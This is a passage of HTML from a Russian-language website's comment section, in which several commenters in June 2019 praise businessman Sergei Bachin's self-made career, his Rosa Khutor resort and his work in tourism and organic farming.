<div class="expert-review-likes expert-review-likes--style-button-3-color expert-review-likes--size-s expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="10139"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div>
</div>
            <div class="comment-footer">
                <span  class='comment-reply-link' data-href='#comment-10139' data-commentid="10139" data-postid="27543" data-belowelement="comment-10139" data-respondelement="respond" data-replyto="Комментарий к записи Сергей" aria-label='Комментарий к записи Сергей'>Ответить</span>            </div>
        </div>
    </div>

    </li><!-- #comment-## -->
    


<li class="comment even thread-even depth-1" id="li-comment-10138" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
    <div class="comment-box" id="comment-10138">

        <div class="comment-header">

            <div class="comment-avatar">
                            </div>

            <div class="comment-meta">

                <cite class="comment-author" itemprop="creator">Влад</cite>
                                
                                    <time class="comment-time" itemprop="datePublished" datetime="2019-06-17">
                        17.06.2019 в 22:47                    </time>
                                
            </div>

        </div>

        <div class="comment-body">
                        <div class="comment-text" itemprop="text"><p>Уважаю таких людей как Бачин Сергей. На такой биографии необходимо учиться, ведь человек сумел всего достичь сам, только лишь своими силами все делал. И жизнь в деревне здесь сыграла свою роль.</p>
<div class="expert-review-likes expert-review-likes--style-button-3-color expert-review-likes--size-s expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="10138"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div>
</div>
            <div class="comment-footer">
                <span  class='comment-reply-link' data-href='#comment-10138' data-commentid="10138" data-postid="27543" data-belowelement="comment-10138" data-respondelement="respond" data-replyto="Комментарий к записи Влад" aria-label='Комментарий к записи Влад'>Ответить</span>            </div>
        </div>
    </div>

    </li><!-- #comment-## -->
    


<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-10137" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
    <div class="comment-box" id="comment-10137">

        <div class="comment-header">

            <div class="comment-avatar">
                            </div>

            <div class="comment-meta">

                <cite class="comment-author" itemprop="creator">Руслан</cite>
                                
                                    <time class="comment-time" itemprop="datePublished" datetime="2019-06-17">
                        17.06.2019 в 22:47                    </time>
                                
            </div>

        </div>

        <div class="comment-body">
                        <div class="comment-text" itemprop="text"><p>Человек смог выбраться из глубинки благодаря своему уму. Он не просто наворовал, а сначала выучился, потом заработал, а уже затем вложил свои же деньги в бизнес, при том не зарабатывая на здоровье людей, а наоборот предоставляя им возможность покупать качественный продукт.</p>
<div class="expert-review-likes expert-review-likes--style-button-3-color expert-review-likes--size-s expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="10137"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div>
</div>
            <div class="comment-footer">
                <span  class='comment-reply-link' data-href='#comment-10137' data-commentid="10137" data-postid="27543" data-belowelement="comment-10137" data-respondelement="respond" data-replyto="Комментарий к записи Руслан" aria-label='Комментарий к записи Руслан'>Ответить</span>            </div>
        </div>
    </div>

    </li><!-- #comment-## -->
    


<li class="comment even thread-even depth-1" id="li-comment-10136" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
    <div class="comment-box" id="comment-10136">

        <div class="comment-header">

            <div class="comment-avatar">
                            </div>

            <div class="comment-meta">

                <cite class="comment-author" itemprop="creator">Алиса</cite>
                                
                                    <time class="comment-time" itemprop="datePublished" datetime="2019-06-17">
                        17.06.2019 в 22:45                    </time>
                                
            </div>

        </div>

        <div class="comment-body">
                        <div class="comment-text" itemprop="text"><p>Всегда стараюсь узнавать много нового, стараюсь общаться с успешными людьми. Ознакомившись в биографии данного гостя узнала много нового для себя и все же Сергея считаю бизнесменом, который не останавливается на своем пути и идет вперед.</p>
<div class="expert-review-likes expert-review-likes--style-button-3-color expert-review-likes--size-s expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="10136"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div>
</div>
            <div class="comment-footer">
                <span  class='comment-reply-link' data-href='#comment-10136' data-commentid="10136" data-postid="27543" data-belowelement="comment-10136" data-respondelement="respond" data-replyto="Комментарий к записи Алиса" aria-label='Комментарий к записи Алиса'>Ответить</span>            </div>
        </div>
    </div>

    </li><!-- #comment-## -->
    


<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-10135" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
    <div class="comment-box" id="comment-10135">

        <div class="comment-header">

            <div class="comment-avatar">
                            </div>

            <div class="comment-meta">

                <cite class="comment-author" itemprop="creator">Ярослав</cite>
                                
                                    <time class="comment-time" itemprop="datePublished" datetime="2019-06-17">
                        17.06.2019 в 22:43                    </time>
                                
            </div>

        </div>

        <div class="comment-body">
                        <div class="comment-text" itemprop="text"><p>Лично я о Сергее Викторовиче Бачине слышал только хорошее! Этот человек если брался за что-нибудь, то всегда доводил начатое до конца. Хороший тому пример курорт &#171;Роза Хутор&#187;. Как по мне, так он ни чем не уступает европейским курортам.</p>
<div class="expert-review-likes expert-review-likes--style-button-3-color expert-review-likes--size-s expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="10135"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div>
</div>
            <div class="comment-footer">
                <span  class='comment-reply-link' data-href='#comment-10135' data-commentid="10135" data-postid="27543" data-belowelement="comment-10135" data-respondelement="respond" data-replyto="Комментарий к записи Ярослав" aria-label='Комментарий к записи Ярослав'>Ответить</span>            </div>
        </div>
    </div>

    </li><!-- #comment-## -->
    


<li class="comment even thread-even depth-1" id="li-comment-10134" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
    <div class="comment-box" id="comment-10134">

        <div class="comment-header">

            <div class="comment-avatar">
                            </div>

            <div class="comment-meta">

                <cite class="comment-author" itemprop="creator">Полина</cite>
                                
                                    <time class="comment-time" itemprop="datePublished" datetime="2019-06-17">
                        17.06.2019 в 22:42                    </time>
                                
            </div>

        </div>

        <div class="comment-body">
                        <div class="comment-text" itemprop="text"><p>Мне было интересно узнать об интересной биографии Бачина Сергея. Заметила, что всегда люди из провинции, где на ярком примере представлен данный человек, в жизни добиваются многого.</p>
<div class="expert-review-likes expert-review-likes--style-button-3-color expert-review-likes--size-s expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="10134"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div>
</div>
            <div class="comment-footer">
                <span  class='comment-reply-link' data-href='#comment-10134' data-commentid="10134" data-postid="27543" data-belowelement="comment-10134" data-respondelement="respond" data-replyto="Комментарий к записи Полина" aria-label='Комментарий к записи Полина'>Ответить</span>            </div>
        </div>
    </div>

    </li><!-- #comment-## -->
    


<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-10133" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
    <div class="comment-box" id="comment-10133">

        <div class="comment-header">

            <div class="comment-avatar">
                            </div>

            <div class="comment-meta">

                <cite class="comment-author" itemprop="creator">Ева</cite>
                                
                                    <time class="comment-time" itemprop="datePublished" datetime="2019-06-17">
                        17.06.2019 в 22:40                    </time>
                                
            </div>

        </div>

        <div class="comment-body">
                        <div class="comment-text" itemprop="text"><p>Мне нравится читать и интересоваться биографиями успешных людей. Всю свою жизнь человек двигался вперед. Это свидетельствует о том, что нужно всегда иметь цели и достигать их.</p>
<div class="expert-review-likes expert-review-likes--style-button-3-color expert-review-likes--size-s expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="10133"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div>
</div>
            <div class="comment-footer">
                <span  class='comment-reply-link' data-href='#comment-10133' data-commentid="10133" data-postid="27543" data-belowelement="comment-10133" data-respondelement="respond" data-replyto="Комментарий к записи Ева" aria-label='Комментарий к записи Ева'>Ответить</span>            </div>
        </div>
    </div>

    </li><!-- #comment-## -->
    


<li class="comment even thread-even depth-1" id="li-comment-10132" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
    <div class="comment-box" id="comment-10132">

        <div class="comment-header">

            <div class="comment-avatar">
                            </div>

            <div class="comment-meta">

                <cite class="comment-author" itemprop="creator">Дмитрий77</cite>
                                
                                    <time class="comment-time" itemprop="datePublished" datetime="2019-06-17">
                        17.06.2019 в 22:17                    </time>
                                
            </div>

        </div>

        <div class="comment-body">
                        <div class="comment-text" itemprop="text"><p>Туризм и органика весьма интересная и важная деятельность. Весьма важно, чтобы в данной сфере всё развивалось, а не создавались отрицательные воздействия. Очень надеюсь, что Сергей Викторович сможет достойно справиться с вопросами туризма и органики.</p>
<div class="expert-review-likes expert-review-likes--style-button-3-color expert-review-likes--size-s expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="10132"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div>
</div>
            <div class="comment-footer">
                <span  class='comment-reply-link' data-href='#comment-10132' data-commentid="10132" data-postid="27543" data-belowelement="comment-10132" data-respondelement="respond" data-replyto="Комментарий к записи Дмитрий77" aria-label='Комментарий к записи Дмитрий77'>Ответить</span>            </div>
        </div>
    </div>

    </li><!-- #comment-## -->
    


<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-10131" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
    <div class="comment-box" id="comment-10131">

        <div class="comment-header">

            <div class="comment-avatar">
                            </div>

            <div class="comment-meta">

                <cite class="comment-author" itemprop="creator">Виктория</cite>
                                
                                    <time class="comment-time" itemprop="datePublished" datetime="2019-06-17">
                        17.06.2019 в 22:00                    </time>
                                
            </div>

        </div>

        <div class="comment-body">
                        <div class="comment-text" itemprop="text"><p>У нас в стране по пальцам можно пересчитать бизнесменов, которые делают что-то новое, а не просто качают ресурсы, в этом плане Бачин новатор, пусть не сразу, но добился высот во всех сферах бизнеса, которые начинал, это поразительный талант!</p>
<div class="expert-review-likes expert-review-likes--style-button-3-color expert-review-likes--size-s expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="10131"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div>
</div>
            <div class="comment-footer">
                <span  class='comment-reply-link' data-href='#comment-10131' data-commentid="10131" data-postid="27543" data-belowelement="comment-10131" data-respondelement="respond" data-replyto="Комментарий к записи Виктория" aria-label='Комментарий к записи Виктория'>Ответить</span>            </div>
        </div>
    </div>

    </li><!-- #comment-## -->
    


<li class="comment even thread-even depth-1" id="li-comment-10130" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
    <div class="comment-box" id="comment-10130">

        <div class="comment-header">

            <div class="comment-avatar">
                            </div>

            <div class="comment-meta">

                <cite class="comment-author" itemprop="creator">Тина</cite>
                                
                                    <time class="comment-time" itemprop="datePublished" datetime="2019-06-17">
                        17.06.2019 в 21:58                    </time>
                                
            </div>

        </div>

        <div class="comment-body">
                        <div class="comment-text" itemprop="text"><p>Человек который сделал себя сам, тут не поспоришь! Вообще такие люди как Бачин уже давно уехали за границу и там делают свой бизнес, это проще, но Сергей Викторович, как настоящий патриот своей страны остался здесь и делает большой вклад в развитие экономики.</p>
<div class="expert-review-likes expert-review-likes--style-button-3-color expert-review-likes--size-s expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="10130"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div>
</div>
            <div class="comment-footer">
                <span  class='comment-reply-link' data-href='#comment-10130' data-commentid="10130" data-postid="27543" data-belowelement="comment-10130" data-respondelement="respond" data-replyto="Комментарий к записи Тина" aria-label='Комментарий к записи Тина'>Ответить</span>            </div>
        </div>
    </div>

    </li><!-- #comment-## -->
    


